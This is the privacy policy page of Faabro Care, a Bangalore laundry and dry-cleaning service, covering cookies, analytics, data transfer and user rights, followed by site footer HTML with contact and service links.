<p>&nbsp;</p>
<p><strong>WHAT PERSONAL DATA WE COLLECT AND WHY WE COLLECT IT</strong></p>
<p><strong>COMMENTS</strong></p>
<p>When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>
<p>An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. The Gravatar service privacy policy is available here: https://automattic.com/privacy/. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p>
<p>&nbsp;</p>
<p><strong>MEDIA</strong></p>
<p>If you upload images to the website, you should avoid uploading images with embedded location data (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website. Images used over on the website were used from free stock image providers such as <a href="https://www.freepik.com" target="_blank" rel="noopener">freepik.com</a>, <a href="https://www.pexels.com" target="_blank" rel="noopener">pexels.com</a>, <a href="https://stock.adobe.com/in/search/free" target="_blank" rel="noopener">stock.adobe.com</a>, <a href="https://www.unsplash.com" target="_blank" rel="noopener">unsplash.com</a>, and so on. Those images were copyrighted by the respective owners and we have acknowledged the copyright over here. Thanks to the pic owners.</p>
<p><strong>CONTACT FORMS</strong></p>
<p>Data’s submitted via Contact Form, Enquiry Form, Job Application Form, Booking Form or any forms used on the website are basically used for internal office purposes and the data(s) will be 100% secure and confidential.</p>
<p>&nbsp;</p>
<p><strong>COOKIES</strong></p>
<p>If you leave a comment on our site you may opt-in to saving your name, email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>
<p>If you visit our login page, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>
<p>When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select “Remember Me”, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>
<p>If you edit or publish an article, an additional cookie will be saved in your browser. This cookie includes no personal data and simply indicates the post ID of the article you just edited. It expires after 1 day.</p>
<p>&nbsp;</p>
<p><strong>EMBEDDED CONTENT FROM OTHER WEBSITES</strong></p>
<p>Articles on this site may include embedded content (e.g. videos, images, articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>
<p>These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>
<p>&nbsp;</p>
<p><strong>INFORMATION COLLECTION AND USE</strong></p>
<p>We collect several different types of information for various purposes to provide and improve our Service to you.</p>
<p>&nbsp;</p>
<p><strong>TYPES OF DATA COLLECTED</strong></p>
<p><strong>PERSONAL DATA</strong></p>
<p>While using our Service, we may ask you to provide us with certain personally identifiable information that can be used to contact or identify you (“Personal Data”). Personally identifiable information may include, but is not limited to:</p>
<ul>
<li>Email address</li>
<li>First name and last name</li>
<li>Phone number</li>
<li>Address, State, Province, ZIP/Postal code, City</li>
</ul>
<p><strong>COOKIES AND USAGE DATA</strong></p>
<p><strong>USAGE DATA</strong></p>
<p>We may also collect information how the Service is accessed and used (“Usage Data”). This Usage Data may include information such as your computer’s Internet Protocol address (e.g. IP address), browser type, browser version, the pages of our Service that you visit, the time and date of your visit, the time spent on those pages, unique device identifiers and other diagnostic data.</p>
<p>&nbsp;</p>
<p><strong>TRACKING &amp; COOKIES DATA</strong></p>
<p>We use cookies and similar tracking technologies to track the activity on our Service and hold certain information. </p>
<p>Cookies are files with small amount of data which may include an anonymous unique identifier. Cookies are sent to your browser from a website and stored on your device. Tracking technologies also used are beacons, tags, and scripts to collect and track information and to improve and analyze our Service.</p>
<p>You can instruct your browser to refuse all cookies or to indicate when a cookie is being sent. However, if you do not accept cookies, you may not be able to use some portions of our Service.</p>
<p>&nbsp;</p>
<p><strong>EXAMPLES OF COOKIES WE USE: </strong></p>
<ul>
<li>Session Cookies. We use Session Cookies to operate our Service.</li>
<li>Preference Cookies. We use Preference Cookies to remember your preferences and various settings.</li>
<li>Security Cookies. We use Security Cookies for security purposes.</li>
</ul>
<p><strong>USE OF DATA</strong></p>
<p>Faabro Care, uses the collected data for various purposes:</p>
<ul>
<li>To provide and maintain the Service</li>
<li>To notify you about changes to our Service</li>
<li>To allow you to participate in interactive features of our Service when you choose to do so</li>
<li>To provide customer care and support</li>
<li>To provide analysis or valuable information so that we can improve the Service</li>
<li>To monitor the usage of the Service</li>
<li>To detect, prevent and address technical issues</li>
</ul>
<p><strong>TRANSFER OF DATA</strong></p>
<p>Your information, including Personal Data, may be transferred to — and maintained on — computers located outside of your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from your jurisdiction.</p>
<p>If you are located outside India and choose to provide information to us, please note that we transfer the data, including Personal Data, to India and process it there.</p>
<p>Your consent to this Privacy Policy followed by your submission of such information represents your agreement to that transfer.</p>
<p>Faabro Care, will take all steps reasonably necessary to ensure that your data is treated securely and in accordance with this Privacy Policy and no transfer of your Personal Data will take place to an organization or a country unless there are adequate controls in place including the security of your data and other personal information.</p>
<p>&nbsp;</p>
<p><strong>DISCLOSURE OF DATA</strong></p>
<p><strong>LEGAL REQUIREMENTS</strong></p>
<p>Faabro Care, may disclose your Personal Data in the good faith belief that such action is necessary to:</p>
<p>To comply with a legal obligation</p>
<ul>
<li>To protect and defend the rights or property of Faabro Care</li>
<li>To prevent or investigate possible wrongdoing in connection with the Service</li>
<li>To protect the personal safety of users of the Service or the public</li>
<li>To protect against legal liability</li>
</ul>
<p><strong>SECURITY OF DATA</strong></p>
<p>The security of your data is important to us, but remember that no method of transmission over the Internet, or method of electronic storage is 100% secure. While we strive to use commercially acceptable means to protect your Personal Data, we cannot guarantee its absolute security.</p>
<p><strong>SERVICE PROVIDERS</strong></p>
<p>We may employ third party companies and individuals to facilitate our Service (“Service Providers”), to provide the Service on our behalf, to perform Service-related services or to assist us in analyzing how our Service is used.</p>
<p>These third parties have access to your Personal Data only to perform these tasks on our behalf and are obligated not to disclose or use it for any other purpose.</p>
<p><strong>ANALYTICS</strong></p>
<p>We may use third-party Service Providers to monitor and analyze the use of our Service.</p>
<p>&nbsp;</p>
<p><strong>GOOGLE ANALYTICS</strong></p>
<p>Google Analytics is a web analytics service offered by Google that tracks and reports website traffic. Google uses the data collected to track and monitor the use of our Service. This data is shared with other Google services. Google may use the collected data to contextualize and personalize the ads of its own advertising network.</p>
<p>You can opt-out of having made your activity on the Service available to Google Analytics by installing the Google Analytics opt-out browser add-on. The add-on prevents the Google Analytics JavaScript (ga.js, analytics.js, and dc.js) from sharing information with Google Analytics about visits activity.</p>
<p>For more information on the privacy practices of Google, please visit the Google Privacy &amp; Terms web page: https://policies.google.com/privacy?hl=en</p>
<p>&nbsp;</p>
<p><strong>HOW LONG WE RETAIN YOUR DATA</strong></p>
<p>If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>
<p>For users that register on our website (if any), we also store the personal information they provide in their user profile. All users can see, edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>
<p>&nbsp;</p>
<p><strong>WHAT RIGHTS YOU HAVE OVER YOUR DATA</strong></p>
<p>If you have an account on this site, or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>
<p>&nbsp;</p>
<p><strong>WHERE WE SEND YOUR DATA</strong></p>
<p>Visitor comments may be checked through an automated spam detection service.</p>
<p>&nbsp;</p>
<p><strong>CHILDREN’S PRIVACY</strong></p>
<p>Our Service does not address anyone under the age of 18 (“Children”).</p>
<p>We do not knowingly collect personally identifiable information from anyone under the age of 18. If you are a parent or guardian and you are aware that your Children has provided us with Personal Data, please contact us. If we become aware that we have collected Personal Data from children without verification of parental consent, we take steps to remove that information from our servers.</p>
<p>&nbsp;</p>
<p><strong>CHANGES TO THIS PRIVACY POLICY</strong></p>
<p>We may update our Privacy Policy from time to time. We will notify you of any changes by posting the new Privacy Policy on this page.</p>
<p>We will let you know via email and/or a prominent notice on our Service, prior to the change becoming effective and update the “effective date” at the top of this Privacy Policy.</p>
<p>You are advised to review this Privacy Policy periodically for any changes. Changes to this Privacy Policy are effective when they are posted on this page.</p>
<p>&nbsp;</p>
<p><strong>CONTACT US</strong></p>
<p>If you have any questions about this Privacy Policy, please contact us:</p>
<p>By email: <a href="mailto:info@faabrocare.in">info@faabrocare.in</a></p>
<p>By visiting this page on our website: <a href="https://faabrocare.in/contact-us/">https://faabrocare.in/contact-us/</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="115" class="elementor elementor-115 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-28c6dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c6dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6407ebe7" data-id="6407ebe7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-499830a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="499830a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-148d8ec3" data-id="148d8ec3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89dda9d elementor-widget elementor-widget-image" data-id="89dda9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2301" height="779" src="https://faabrocare.in/wp-content/uploads/2024/06/logo.png" class="attachment-full size-full wp-image-266" alt="Faabro Care Logo - Premium Laundry Services in Bangalore" srcset="https://faabrocare.in/wp-content/uploads/2024/06/logo.png 2301w, https://faabrocare.in/wp-content/uploads/2024/06/logo-300x102.png 300w, https://faabrocare.in/wp-content/uploads/2024/06/logo-1024x347.png 1024w, https://faabrocare.in/wp-content/uploads/2024/06/logo-768x260.png 768w, https://faabrocare.in/wp-content/uploads/2024/06/logo-1536x520.png 1536w, https://faabrocare.in/wp-content/uploads/2024/06/logo-2048x693.png 2048w" sizes="(max-width: 2301px) 100vw, 2301px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3bd22799 elementor-widget elementor-widget-text-editor" data-id="3bd22799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Faarbo Care is a Dry Cleaning &amp; Premium Laundry Services in Bangalore.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-30ffff22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30ffff22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@faabrocare.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@faabrocare.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+917406666524">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Customer Care: +91 7406666524</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8584f4d elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8584f4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7f2ff32" href="https://www.facebook.com/faabrocare/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-049b108" href="https://www.instagram.com/faabrocare/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-27f84a9" href="https://api.whatsapp.com/send/?phone=917406666525&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-2b8dd67" href="tel:+91740666525" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34dbe9db" data-id="34dbe9db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da817b2 elementor-widget elementor-widget-heading" data-id="da817b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Useful Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c7efe61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c7efe61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/store-locator/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Store Locator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/pricing/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Pricing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/careers/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">We're Hiring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-61833be" data-id="61833be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430cefc elementor-widget elementor-widget-heading" data-id="430cefc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Our Services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-85580d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85580d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/dry-cleaning/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dry Cleaning</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/premium-laundry/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Premium Laundry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/leather-treatment/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text"> Leather Treatment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/curtains-carpets/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Curtains and Carpets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/saree-polishing/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Saree Polishing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/woolen-toys-laundry/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Woolens & Toys</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/shoe-laundry/">

												<span class="elementor-icon-list-icon">
